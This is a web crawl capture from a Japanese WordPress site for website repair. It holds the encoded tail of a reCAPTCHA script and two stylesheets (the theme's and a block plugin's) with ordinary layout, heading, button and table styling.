XwrYvwrPCiThILMKJw67CiDkmwrbCg8KENCJsw5tXwrXCl8KtwowyAcKvwrsdwr7Cs8KOCsKHH8OHw5EWGUbCpcOyw6FhGBvCkTDCgXojw6LCqhVvwp/[base64]/Dp2LCscKIw54GJCUJwrFYw63CmcKaAcO6wrDDlcOhwqwQw4HDn8OSwrcLdMO/wrISwpDDlEcROz80w6nCiGYHw7jCrsKTDsOJw41dIMKPL8OFwp4sw6HDs8O6wrfClgXDsSvCsHbDulLDhsOOT2DCqcKYw6JRYV3DrC/CnGrDrx/[base64]/[base64]/fQPCgRpow5dxcRnCuzZ5CsKRwq/[base64]/[base64]/CsH3Cq8OXJsOdR8O9wozChsKKRMO0w7jDrMO2w5J+cE9Tw57Ci8Kfw6luQsOiX8KBwrthK8K7w6Jcw4HCucOOZ8KIw7/DocK9E2fDiwHDvcORw4fCssK3Nmx/[base64]/DqcO3wqnCs8Kywqh2DcK9wpYtw6LCk8KNIG0kw7LDvcKlwovCi8K9Q8KJw4U0Cg19w5ozwphSZEJlw6c4I8KtwrgQLDfDpR1SZ2HCjcKlw7LDgMOww6R7NE/CkCDCmgTDqsO/AS/CogDCmcOgw7cbwqfDn8ORBsOEwps/[base64]/IsKFR8KIwpwjSMK+GsK+wpNua8KbHhZgwoLDjsOjJzI2I8O2wpHDnDhASnbCpsKRHcOQaHUPfUrDoMKwCxt6YF0dIcKRZ0fDrMOMU8KnMsOxwqLCrMKeezDCjhVqw73DoMOZwrHCkcO8ZhbDq3DCisOZwroxaRnCosOcw5/Cr8K5KsKtw7UgOH7CjDlpNRbDm8OgDh/DhnLCgx5GwpksQX3CmFcvw6LDmCIAworCssOew7TCizDDnsKjw4VqworDksK/w64cw5UIwrLDvxbClcOlHU1RcsKwEQAlLMO8wqfCvsOiw53CvsOPw4vCq8KhcVzCpMONwq/DscKtN0ExwoVIOhYAZsOdAsKdYsK3w61Hw5lYGxYFw6HDrHlswqYAw4PCoRY9wrXCksO4wqnCvX1icCBMbSHClMOEMQUEwo52eMOhw71td8OhPsKcw5HDmiDDgMOww7rDryx1woLDuljCrsOmOMKKw6TDlx5Fw4M+QcKdw64XC0PCqGN/[base64]/ClMKLSMOHP2Y9dcKoOW1XwrfDv8OPw6XCvsO4w64Lw5pFK8O3wpHDuyvDq183w5FXw4lPwoLCpWMjElZBw5Faw6LCicKHc1QEfsOnw48UGGhFwolbw58CK1s7wqLCilnDqG4yesKIdznDqMO8cHokMmHDi8Oxwr/Dlyw0TcOCw5jDsSd2KQ3DpS7DrU4nwo1LI8KYw7HCp8K/Hy8kw6fCgQXCtjxUwp8nw5zCnkA+WxsAwpLDh8KuDcKGAxHCtXjDqMKiwrTDkmhqc8KeVi/DvBzClcKuwr1kH2zCuMKjaEcfBSnDiMOgwpFow5HDqMK9w4XCvcOvwo/[base64]/Dm8O+wozCpggYWMOvS8OswrZ8JMOxw7XDsk4Uw77CkMKdJxvDvU/CicOSw47CjTPDkG1/X8KMODPDr23CusOLw5M1a8KAYT0SR8Krw4HCsgDDm8KsK8O0w7LCrsKqwqU8RhrDs1vDvwpCw4Ufwp/Ck8K4w6PClcOtw47DqlwtRMOvdBcPcmLCumIqw4HCpmbCkGDDmMO1wqYwwpoNFMKuJ8OffMKfwqpCbB/CjcKzw4cOG8ObHQfDqcKvwrTDucK1XDLCt2cwMcO/wrrCqgLCkC/CnGTCh8OeLsOww6UlFsO4XlMcNMODwqjDr8KKwp17XU7DmsOuw4DCi2DDiUHCkFk8ZcOTSsOfw5PCncOIwoXCqgzDuMKCGsKjBUbCv8K4wqtMTUDDggbDjsK9Rgkyw65qw7gTw69+w6/CncOaQcOuwqnDmsOfSTQVwrAmw6M1TMOaG1M6wolKwp/[base64]/TGrDhk0SwpbDtivCgUBZwqjDk8K+MSHCnkbCiMKndWbCi3nDrsO0KMOuGMOtw5fDkMODw4hzw7DDtMO2fgXDqjXCm3vDjhBrw7rChxIXXi8PF8OkOsKxwp/DucOZB8OQwq5FIcOWwpXCg8Ktw4nDn8OjwrzChBLDnxLCjHE8Y3DDt2jCgwLCscOoJ8KXfVc5KF/Cn8OaEUPDr8Kkw5HDrsOmJRoQwr3DrSzDocKkw7xNw4kxTMK7IsK/YsKWIzDDkGXCmsOoHGphw65Rwo9rwobCoHtpfW0pWcKow4ppSXLCmMKwZsOgOcK0w5FewrLDkgbCrHzCoT/[base64]/Chx1MOsKTwrPCocO8MMOzWMOmw5t3R8OsXks8bsKxw4jDnMKGw7J8woAVHHvCmQzCvMOSw7TDqsKiD0BUIkENHxbDiE3CvGzDolVww5PCuF7CuS7ClcKfw5UBwpQuIGVPHMOtw6zDlTcRworCvghqwq/CoGM0woYDw5N+wqolwoLCrMKcEMO0w4gHfmhZwpDDikbCrMOsa3Rrw5HDpjU5HcKJPyYkKRNHMcO3wo3DocKLWMKjwprDgUDDtAPCvBsbw5/CtzvDmCDDpcO2XEg8w6/[base64]/CkCPDoyzClHIWDsKhSQgNw5XCgVxTTsO8w6fCs1fDmxk4w7RcwrImD2fCkmvDomfDrC/Dr1nDgxHCr8OvwoY1w6IDw4PCiGQdwqtKwrrCqyPCgMK8w4/CicO/esKvwronAkJrw6/[base64]/ChsOwb8KBw4jDgsK8G8KOw4nCmcKNBsOGNsKPw5bDnMOywp4/w5tIw5vDuWkfwqTCjRXDpsKkwrxNwpLClcONUWrCg8OUGUnDoUrCpMOMNCfClcOJw7fCqAcvwpQqwqJTGMK2U2YKeXYBwqhSw6DCqiM5FsOEL8KTb8Osw4jCucOXJCPCqcOoM8KUHsKrwpk7w6Nowr7ClMORw6tNwq7Do8Kew6EHwoDDt2/CmiwFw58aw5Zcw6bDqhReScK3w6bDrMKsZHQLZsKvw758w5LCoUI/w77DssO3wqLCkMK5wrbDuMKzBsKVw7tOwqAIwotlw5nDuBsFw4rCoiTDsXjDvwwJaMOfwpBmwoAMFsOnwr3DuMKfSCDCmCZqU1jCssO9EsKGwofDmgzCgiISf8KwwqhTw7wOa3YDwoPDrsKoTcOmTsKJwqZ/wpnDnUHDvcO9IG3Dgl/CiMO6wqIyOyLDnnNkwopQw6UVNG7CscK0w5h9PyrCs8KgTRjDuGk+woXCqm3ChF/DohoGwqHCoxTDpANcDmRzw6HCnDjCuMKidhE2d8OKAF7CgsOiw67DsDHCgsKzRTNQw64UwqBUUXTClSTDi8OFw4IOw4TCrw/Dsyh6wpXDnSJfOjwhwqIBwq/DqMO3w48Mw4AGT8OCcFk2OhQaSmzCscKjw5Qawo4nw5bDtcOpZ8KiKcONG0PDtDTDi8O2YQRjCGJew4kOFXvDjMKXXMKqwo7DqFfClsObwpPDpMKlwqnDn2TCr8K7VnTDp8KNwrfDr8Khw7/DuMO7JynCsX7DjMOMw73Cn8OKHMK6w7XDnX85DjUJXsOgUUx/HcOvEsOaBF1twqrCo8OjZMKMXkpiw4bDnUgGw5kcHMKRwovCpn0Nw6QlC8KKw4PCjMOqw6nCocKwJMKXVSNqAR/DucOqwrk5wp90fWwsw7vDiSTDksKpw7HCn8Oqwr3Cn8O0wrwmYsKseynCpkzDrMO5woU6G8KlA3HCmizCgMO3w6bDl8KfczPCh8KDOx/CoFYrbMOTw6nDhcKxw4koF2FXdmPCs8KAwqIeYMOlP3HDo8KrYmDCkcOrw7NIF8KYWcKCIMKELMK/w7ZPwoTCnDFYwq1Nw4nCgh5IwoPDrWINwqDCsUlIEMKMwpR+w5HDuG7CsHkCwpLCg8Opw5vCi8Kiw5UDA0V7Xh/DsT1/[base64]/ChlMDCHjDp1LDpMKjwqYdasOve8Kiw4dvHsKIIcOpw6nCjCTDksO7w692R8OVUyZvAcOBw7rCpcOPw5XCgVF8w7t5wo/Cp14bKhh6w4vDmAzChEk3UDdZLSktwqXDtkNnUjx2LMO7w4Nmw5rDlsOSQ8OdwqFdC8KyFcOQT3dqw4nDiw3Ds8KFw4PCgSrDuQrDlW0dYgVwY1ESCsKrwrw2w4x6E2Ifw7HCqDFYwqzCgGxvwoUwLFXDlmUKw5rDlcKdw7FfCk/ClWDCscKMFcK0wozDmWAjYsKFwrPDsMKIG2klwpjCmMOQTMOAwofDlCrDrEg0S8KWwrXDucOHRcK1wpR+w4oUOlXCqcKlMQR7FSLCiFbDssKhw5DCocOFw4/CsMOiSMKDwqXDnjTDnhLDmUI6wrPDo8KBHMK6EcK8Nm8kw6QSwoQleD/DrQpqw7/DlzHCu19Iwr/DgxbCulBkwrDCvyYmw5JMw7jDuiPDqjw6w5rCnEdRO1hIUlHDoy48HMOEV1jCp8O7Q8O3wp18G8KsworCjsO7w6HCmhPCsEcnPh5KJW0pw5/DoT1dYCbCvHt0woPCgsKiw7NqD8ODw4nDtEZxC8K8BTvCs17CmRFswrvDh8KFPzwfwpnDmjLCpcOwLsKRw55JwqA4w4off8OkE8K+w7bDosKTCAAuw47DpMKnw70NecOKw67Cig/CpMOjw6cYw7bDjsONwqvCkcKEwpDDrcK5wpAKw4nDk8OMM0QeYsOlwqLClcK8w78zFANpwqtcSm/Crw7Dn8KLw7TCtcKQCMK8bjHCgVAMwpUlwrQAwoTCjTHDr8O/YSnDqWnDiMKFwpzDqDLDnUPCj8OWwq9bCA/CuE8zwqxIw5Mmw4ZkBMOyFSt4w5TCrsKpwrLCigzCjQjCvkjCl07CnhxbY8OKXntIfsOfwoLDixRmwrHCqAzDu8KpcsK7KgfCicK2w6PCoXzDojAbw7/[base64]/DgcKEw7k4wp1cCmbDqMKXw5fDuWPCncOONsKNw7/DhcKYVsKQJ8KwUjHDtMKUSnPDqsO1PsOdZEvCusO8dcOkw7lRU8Ktw4nCszdfwrYhfBsQwpvCqkHDsMOYwr/DqMORFidbwqDDjcOZwrXCjWfCpgl+wrF/[base64]/DoMKAMcOZw7oob8KyPx7CrsK2aylmB8O/[base64]/DnU8rwrXDm8OAw4fCvkRpw6nDscKpR8KWbjYHdl3Di38Kb8KEw7vDsQocBkFydRzCjUbDmBsVwqY2B1XCsBbDrWtFFsOJw5PCuXHDu8OuQW5Aw4drU39fw6rDv8OWw70FwrMow7pLwqjDjkgjTFTDkUMPbMOOH8Kfw6/CvTvCo2XDuCwfAMO1wrtZGGDCj8Oww43DmhjCm8O2w5fDjExyGSDDuyzDtMKRwpFMwpHCoWtnwpPDnmsswpvDg2Q7bsK/e8KtfcK6wrBdwqrDuMO/PyXDkDnDtm3CmV7DmR/Dg27ChlTCkMKnGcORCMOeOsKoYnTCrSFJwrrClEoCGE9CNTjDrT7CjR/Cq8OMb35kw6dXwppbwoTDkcKEY38xw6LCmcOlwo/DtMOPw67DiMK9QgPChgUAVcKPwq/Dh28zwpxnOkPCjC9Kw5LCscKAewzClMKjYsKCw4XDtBNIFsOFwr7CvgNFLMOxwpAKw5MTw6zDnRHDsQwoE8O6wr8jw6wawrUZSMOWfijDtcKkw5wZYMKqZ8KMNlzDmMKaLj03w6E8w7XCq8KRRCfCnMOIQMOObcKnfMOuecK/NcOxwoDClwpBw4xXUcONG8Kvw4tOw5VWXMO9ecKgeMKuH8KBw6Q+HmDCsH3Dk8OIwqDDpsOJOMKhw7fDgcKOw7t1B8K8MMOHw4sbwr1Xw65bwrRYwqPDhMO3w5LCjEohXMK5E8O6w4hkwqfCjsKFw78IcjJZw5PDhkdCAh/DnX4KDMK1w5gxwpfCnzl7wrrCvAbDl8OVwo3DvsOJw4zDosK2wopKZ8KVCgnCk8OhQsKdasKZwrMsw7TDu3oLwpnDjHVtw5nDq096OiTDiEfDqcKtw7vDr8Opw7lxFmt+w6HCpMO5RsOJw4dYwpvCtsOvw5/DncKhMsOkw4rDjEM/w71YQgEdw7g1V8O2czp1w5MMwqDClktgw6LCi8KkATUtAhzCizLDjMOtworCmsKHwpsWG3Jnw5PDtS3Cm8OTaUR/woPCuMK2w70fEUkXw77Dn0fCjcKMwrMKQ8K2YMKPwr/DtynCqMO9wolSwrU9AcK0w6QMScKzwoTDtcOmwpXCkhzChsKHwohqw7RTwrdvf8Kfw7V1wqnCnDF5B0vDscOew4N8Wjoaw4LCuhLCg8K5w7Qqw6XCti7Dmx49bkjDmE/DtWIqNBrDkijCtcKMwojCmsKNwr0LQsOiZMOgw43DoAfCn1PCoQjDgQHDvX7CtMOsw5hVwo1ow7JRQyHCkMOgwpHDosOgw4/CpmfCh8K3w6pJNwoZwps7w6ceTQ/CrsO3w6sww7UnbzTDt8KGPMK2UmM2wrcPNk/CrcKmwovDv8OhdXvCgA/Cl8OyZsK3e8Kvw5XChsKlAkJswobCrsKOEsK/[base64]/DksKJw7fCvMO4AUvClQ/DrQ7Duk1EIMOBDhEvwo/CjcOIEsOTRWIPUcKkw7cMwp/DuMOCeMOwTk/[base64]/CvcKVwojCkHd0w7N9wpXCrU/Dr8OPwqoiwpQsBiDDsyjCk8OFw6w/[base64]/Do8OGw6bCvcK+ZXlpH8KIwo9Ww5DCkkd0PEXDrkkFZMOmw4jDusO6w5gsfMK0KcOZYsK6w47CoxpsHsOew5fDmAbDmMKJZhosw6fDiTMzEcOGOF3Cu8Klw49mwpRHwpDCmxRjw7bCosOhw5zDtjVOwq/CksKCDnZMw5rCnMKQXsOHwr5HWRNKw4Maw6TCiHIHworCtDJefR7Dti7ChRbDrMKKAcKuw4ccairCpQzDqh3CpC7DpUcewpBIwqxlw77Ck2TDuhbCsMOCTV/CoEzDi8KXD8KCZQVxM07CnXE8wqHCosKiw7jCvsOtwqfDtxvCs2vDkFrCkznDgcKWcsOBwrE4wok6RENvw7PCrX0QwrtxXwQ/w7xVAcOWCiDCnQ1VwoEEOcK3IcO9w6cHw4vDqsOeQMOYF8OoHXM8w5vDmMKjZAYaZ8Kgw7Jrwp/Do3PDsnfDmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVdo0aAAAAAGoK0Il3ez5cH-1mS-L6193Q6kAW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,977],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://webrepair.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lFUwbErUnDb/BaNrsNChKiSPbXMyuPsK+qgUnziPwVk\\u003d\x22,1,0,null,1,1765936657468,0,0,[6,109,219,187,104],null,[53],\x22RC-2dkkG3npSIfymw\x22,null,null,null,null,null,\x220dAFcWeA7bSNTmEhVtVheI1cg5x_uHRqfdrSnoisSAEeUqGI-cYd8dCJ5yjNOm-xrDD6SUrIfD5Pp8tnF1DCECIF9BZRF5-oEz6A\x22,1766019457400]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://webrepair.jp/wp-content/themes/webma_new/style.css
body_size: 855
content:
@charset "utf-8";
/*
Theme Name: favor2022
Theme URI: 
Description: 
Author: Cros&Crown LLC
Author URI: 
Version: 0
License: GNU General Public License
License URI: license.txt
*/
.jisseki-container{
  display: flex;
}
.jisseki-container .item{
  text-align:center;
	width:50%;
}
.jisseki-container .item h2{
margin-bottom:1rem;
}


.riss_wrapper{
background:#5268B6;
padding:1.5rem;
}
.riss_headline{
color:#fff;
}
.riss_wrapper p{
color:#fff;
}
.cert_box{
background:#fff;
padding:2rem;
  display: flex;
}
.cert_box_inner img{
max-width:100px;
margin-right:2rem;
}

@media screen and (max-width: 768px){
.jisseki-container{
  display: block;
}
.jisseki-container .item{
  text-align:center;
	width:100%;
}
.cert_box{
  display: block;
}
.cert_box_inner{
width:100%;
}
.cert_box_inner img{
float:left;
}
}

.symptom-grid ul{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));
gap:12px;list-style:none;padding:0}
.symptom-grid a{display:block;border:1px solid #e5e7eb;border-radius:10px;padding:14px 12px;
text-decoration:none;color:#111;background:#fff}
.symptom-grid a span{display:block;color:#666;margin-top:6px;font-size:.9rem}
.notice{border-left:4px solid #111;background:#fafafa;padding:10px 12px;margin:12px 0}


.lead{margin:.6em 0 1em;color:#222}
.notice{border-left:4px solid #111;background:#fafafa;padding:10px 12px;margin:12px 0}
table{border-collapse:collapse;width:100%;}
th,td{border:1px solid #e5e7eb;padding:10px;text-align:left}
.btn-min{display:inline-block;border:1px solid #111;border-radius:8px;padding:10px 14px;text-decoration:none;color:#111}


.symptoms h2{
text-align:left;
}

.kasaneru1-2{
position: relative;
text-align: center;
}
.kasaneru1-2 p{
  position: absolute;
  color: #fff;
  font-size: 1.8rem;
  top:70%;
  left: 50%;
  transform: translate(-50%,-50%);
  background: #000; /*背景を黒に*/
  padding: 1rem;　/*文字の周りに余白*/
}
.kasaneru1-2 img{
width:100%;
}
@media screen and (max-width: 768px){
.kasaneru1-2 p{
  font-size: 1.5rem;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://webrepair.jp/wp-content/plugins/favor-blocks/css/favor-blocks-style.css?ver=6.9
body_size: 4260
content:
/*
table
favor-bordered
*/
.is-style-favor-bordered table{
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.is-style-favor-bordered table th,.is-style-favor-bordered table td{
  padding: 10px;
  text-align: right;
}
.is-style-favor-bordered table tr:nth-child(odd){
  background-color: #eee
}


/*
table
favor-designed
*/
/**************************************************************************************/
.is-style-favor-heading-01 { 
	border-left: solid 8px var(--wp--preset--color--candc-primary, #0693e3); 
	padding-left: 12px;
}
.is-style-favor-heading-02 { 
	border-left: solid 8px var(--wp--preset--color--candc-secondary, #ff6900); 
	padding-left: 12px;
}
.is-style-favor-heading-03 { 
	border-left: solid 8px var(--wp--preset--color--candc-tertiary, #00d084); 
	padding-left: 12px;
}
.is-style-favor-heading-04 { 
	padding: 0.6rem;
	border-bottom: 4px solid var(--wp--preset--color--candc-primary, #0693e3);
}
.is-style-favor-heading-05 { 
	padding: 0.6rem;
	border-bottom: 4px solid var(--wp--preset--color--candc-secondary, #ff6900);
}
.is-style-favor-heading-06 { 
	padding: 0.6rem;
	border-bottom: 4px solid var(--wp--preset--color--candc-tertiary, #00d084);
}
.is-style-favor-heading-07 { 
	position: relative;
	padding-left: 25px;
	margin-right: 12px;
}
.is-style-favor-heading-07:before {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 0;
	width: 0;
	height: 0;
	border: none;
	border-left: solid 15px transparent;
	border-bottom: solid 15px var(--wp--preset--color--candc-primary, #0693e3);
}
.is-style-favor-heading-07:after {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 10px;
	width: 100%;
	border-bottom: solid 3px var(--wp--preset--color--candc-primary, #0693e3);
}
.is-style-favor-heading-08 { 
	position: relative;
	padding-left: 25px;
	margin-right: 12px;
}
.is-style-favor-heading-08:before {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 0;
	width: 0;
	height: 0;
	border: none;
	border-left: solid 15px transparent;
	border-bottom: solid 15px var(--wp--preset--color--candc-secondary, #ff6900);
}
.is-style-favor-heading-08:after {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 10px;
	width: 100%;
	border-bottom: solid 3px var(--wp--preset--color--candc-secondary, #ff6900);
}
.is-style-favor-heading-09 { 
	position: relative;
	padding-left: 25px;
	margin-right: 12px;
	}
.is-style-favor-heading-09:before {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 0;
	width: 0;
	height: 0;
	border: none;
	border-left: solid 15px transparent;
	border-bottom: solid 15px var(--wp--preset--color--candc-tertiary, #00d084);
	}
.is-style-favor-heading-09:after {
	position: absolute;
	content: " ";
	bottom: -3px;
	left: 10px;
	width: 100%;
	border-bottom: solid 3px var(--wp--preset--color--candc-tertiary, #00d084);
}
.is-style-favor-heading-10 { 
	position: relative;
	padding: 0.6em;
	background: var(--wp--preset--color--candc-primary, #0693e3);
	border-radius: 5px;
}
.is-style-favor-heading-10:after {
	position: absolute;
	content: "";
	top: 100%;
	left: 30px;
	border: 15px solid transparent;
	border-top: 15px solid var(--wp--preset--color--candc-primary, #0693e3);
	width: 0;
	height: 0;	
}
.is-style-favor-heading-11 { 
	position: relative;
	padding: 0.6em;
	background: var(--wp--preset--color--candc-secondary, #ff6900);
	border-radius: 5px;
}
.is-style-favor-heading-11:after {
	position: absolute;
	content: "";
	top: 100%;
	left: 30px;
	border: 15px solid transparent;
	border-top: 15px solid var(--wp--preset--color--candc-secondary, #ff6900);
	width: 0;
	height: 0;	
}
.is-style-favor-heading-12 { 
	position: relative;
	padding: 0.6em;
	background: var(--wp--preset--color--candc-tertiary, #00d084);
	border-radius: 5px;
}
.is-style-favor-heading-12:after {
	position: absolute;
	content: "";
	top: 100%;
	left: 30px;
	border: 15px solid transparent;
	border-top: 15px solid var(--wp--preset--color--candc-tertiary, #00d084);
	width: 0;
	height: 0;	
}
.is-style-favor-heading-13 { 
	padding: 1rem 2rem !important;
	margin-right: 5px; 
	border-radius: 5px;
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	-webkit-box-shadow: 6px 6px 0 #ae9387;
	box-shadow: 6px 6px 0 #ae9387;
}
.is-style-favor-heading-14 { 
	padding: 1rem 2rem !important;
	margin-right: 5px; 
	border-radius: 5px;
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
	-webkit-box-shadow: 6px 6px 0 #ae9387;
	box-shadow: 6px 6px 0 #ae9387;
}
.is-style-favor-heading-15 { 
	padding: 1rem 2rem !important;
	margin-right: 5px; 
	border-radius: 5px;
	background-color: var(--wp--preset--color--candc-tertiary, #00d084);
	-webkit-box-shadow: 6px 6px 0 #ae9387;
	box-shadow: 6px 6px 0 #ae9387;
}

/*ボタン*/
.is-style-favor-btn-01 .wp-block-button__link{ 
	font-size: 1.2rem;
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	padding:  0;
	display: inline-block;
	transition: .3s;
	margin: 10px 0 20px 0;
	padding: 12px 28px;
	text-decoration: none;	
}
.is-style-favor-btn-01 .wp-block-button__link:hover {
	transform: rotate(-7deg);
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
}

.is-style-favor-btn-02 .wp-block-button__link{ 
	font-size: 1.2rem;
	background-color: var(--wp--preset--color--secondary, #ff6900);
	display: inline-block;
	transition: .3s;
	margin: 10px 0 20px 0;
	padding: 12px 28px;
	text-decoration: none;	
}
.is-style-favor-btn-02 .wp-block-button__link:hover {
	transform: rotate(-7deg);
	background-color: var(--wp--preset--color--primary, #0693e3);
}

.is-style-favor-btn-03 .wp-block-button__link{ 
	font-size: 1rem;
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	display: inline-block;
	transition: .3s;
	line-height: 1.5;
	margin: 10px 0 20px 0;
	padding: 10px 30px;
	text-decoration: none;
}
.is-style-favor-btn-03 .wp-block-button__link:hover {
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
	transform: rotate(-4deg);
}

.is-style-favor-btn-04 .wp-block-button__link{ 
	font-size: 1rem;
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
	border-radius: 30px;
	display: inline-block;
	transition: .3s;
	line-height: 1.5;
	margin: 10px 0 20px 0;
	padding: 10px 30px;
	text-decoration: none;
}
.is-style-favor-btn-04 .wp-block-button__link:hover {
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	transform: rotate(-4deg);
}

.is-style-favor-btn-05 .wp-block-button__link{ 
	position: relative;
	display: inline-block;
	padding:0 0 0 20px;
	line-height: 3;
	background-color: var(--wp--preset--color--candc-bgd);
	text-decoration: none;
	outline: none;
	z-index:1;
	font-size: 1.18rem;
	font-weight: 700;
}
.is-style-favor-btn-05 .wp-block-button__link::before{
	content:"";
	position:absolute;
	left:0;
	z-index: -1;
	width:3.5rem;
	height:3.5rem;
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	border-radius:1.75rem;
	transition:.3s ease-out;
}
.is-style-favor-btn-05 .wp-block-button__link:hover::before{
	width: calc(100% + 20px);
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
}

.is-style-favor-btn-06 .wp-block-button__link{ 
	position: relative;
	display: inline-block;
	padding:0 0 0 20px;
	line-height: 3;
	background-color: var(--wp--preset--color--candc-bgd);
	text-decoration: none;
	outline: none;
	z-index:1;
	font-size: 1.18rem;
	font-weight: 700;
}
.is-style-favor-btn-06 .wp-block-button__link::before{
	content:"";
	position:absolute;
	left:0;
	z-index: -1;
	width:3.5rem;
	height:3.5rem;
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
	border-radius:1.75rem;
	transition:.3s ease-out;
}
.is-style-favor-btn-06 .wp-block-button__link:hover::before{
	width: calc(100% + 20px);
	background-color: var(--wp--preset--color--candc-candc-primary, #0693e3);
}

.is-style-favor-btn-07 .wp-block-button__link{ 
	position: relative;
	display: inline-block;
	padding:0 0 0 20px;
	line-height: 2.6;
	background-color: var(--wp--preset--color--candc-bgd);
	text-decoration: none;
	outline: none;
	z-index:1;
	font-size: 1rem;
	font-weight: 500;
}
.is-style-favor-btn-07 .wp-block-button__link::before{
	content:"";
	position:absolute;
	left:0;
	z-index: -1;
	width:2.5rem;
	height:2.5rem;
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
	border-radius:1.75rem;
	transition:.3s ease-out;
}
.is-style-favor-btn-07 .wp-block-button__link:hover::before{
	width: calc(100% + 20px);
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
}

.is-style-favor-btn-08 .wp-block-button__link{ 
	position: relative;
	display: inline-block;
	padding:0 0 0 20px;
	line-height: 2.6;
	background-color: var(--wp--preset--color--candc-bgd);
	text-decoration: none;
	outline: none;
	z-index:1;
	font-size: 1rem;
	font-weight: 500;
}
.is-style-favor-btn-08 .wp-block-button__link::before{
	content:"";
	position:absolute;
	left:0;
	z-index: -1;
	width:2.5rem;
	height:2.5rem;
	background-color: var(--wp--preset--color--candc-primary, #0693e3);
	border-radius:1.75rem;
	transition:.3s ease-out;
}
.is-style-favor-btn-08 .wp-block-button__link:hover::before{
	width: calc(100% + 20px);
	background-color: var(--wp--preset--color--candc-secondary, #ff6900);
}

/*画像*/
.is-style-favor-image-01 img{ 
	border-radius: 0 !important;
}
.is-style-favor-image-02 img{ 
	box-shadow: 4px 4px 6px rgba(0,0,0,.3)!important;
}

/*カラム*/
.is-style-favor-columns-01 { 
	gap: 0px !important;
}

/*区切り線*/
.is-style-favor-separator-01 { 
	border-top: 5px double;
	border-bottom: none;
}

.is-style-favor-separator-02 { 
	border-top: 2px dashed;
	border-bottom: none;
}

.is-style-favor-separator-03 { 
	border-top: 2px dotted;
	border-bottom: none;
}

.is-style-favor-separator-04 { 
	border-top: 0.5px solid;
	border-bottom: none
}

/*リスト*/
.is-style-favor-list-01 li{
	padding-left: 0.25rem;
}
.is-style-favor-list-01 li::marker {
	content:"\f00c";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	margin-right: 0.25rem;
}

.is-style-favor-list-02 li{
	padding-left: 0.25rem;
}
.is-style-favor-list-02 li::marker {
	content:"\f14a";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	margin-right: 0.25rem;
}

/*引用*/
.is-style-favor-quote-01{
	margin: 1rem 2rem;
	padding: 1.5rem 1rem 1rem 2.4rem;
	background-color: #efefef;
}
.is-style-favor-quote-01::before {
	content: "”";
	position: relative;
	/*font-family: "FontAwesome 5 Free";*/
	font-size: 60px;
	color: #828990;
	left: -20px;
	line-height: 1rem;
	vertical-align: bottom;
}



/**************************************************************************************/
.is-style-favor-designed table{
  width: 100%;
  border-collapse: collapse;
}

.is-style-favor-designed table tr{
  border-bottom: solid 2px white;
}

.is-style-favor-designed table tr:last-child{
  border-bottom: none;
}

.is-style-favor-designed table th{
  position: relative;
  text-align: left;
  width: 30%;
  background-color: #52c2d0;
  color: white;
  text-align: center;
  padding: 10px 0;
}

.is-style-favor-designed table th:after{
  display: block;
  content: "";
  width: 0px;
  height: 0px;
  position: absolute;
  top:calc(50% - 10px);
  right:-10px;
  border-left: 10px solid #52c2d0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
}

.is-style-favor-designed table td{
  text-align: left;
  width: 70%;
  text-align: center;
  background-color: #eee;
  padding: 10px 0;
}


.favor-text-block-01 {
    padding: 1em;
    border: solid 1px;
}

/*テーマの外側paddingをとる：全幅パターンに使用*/


/*パターン用*/




/*015--timeline-flow-2col*/
.editor-styles-wrapper .favor-pattern-015 .wp-block-columns{
column-gap: 0px;
} 

.favor-015-leftcol{
border-right: solid 2px var(--wp--preset--color--vivid-cyan-blue);
}
.favor-015-rightcol{
border-left: solid 2px var(--wp--preset--color--vivid-cyan-blue);
}

.favor-pattern-015 .favor-pattern-015-rightcol:before{
position: relative;
content: '';
display: block;
border-radius: 50%;
border: 3px solid var(--wp--preset--color--vivid-cyan-blue);
background-color:var(--wp--preset--color--vivid-cyan-blue);
right: 11px;
bottom: -43px;
width: 12px;
height: 12px;
}
.favor-pattern-015 .favor-pattern-015-leftcol:after{
position: relative;
content: '';
display: block;
border-radius: 50%;
border: 3px solid var(--wp--preset--color--vivid-cyan-blue);
background-color:var(--wp--preset--color--vivid-cyan-blue);
left: calc(100% - 6.5px);
bottom: calc(100% - 42px);
width: 12px;
height: 12px;
}

.editor-styles-wrapper .favor-pattern-015 .block-editor-block-list__layout.favor-pattern-015-leftcol:after{
position: relative;
content: '';
display: block;
border-radius: 50%;
border: 3px solid var(--wp--preset--color--vivid-cyan-blue);
background-color:var(--wp--preset--color--vivid-cyan-blue);
left: calc(100% - 6.5px);
top: calc(-100% + 42px);
width: 12px;
height: 12px;
}

/*016--timeline-flow-1col*/
.favor-pattern-016 .favor-pattern-016-group{
border-left: solid 4px var(--wp--preset--color--vivid-cyan-blue);
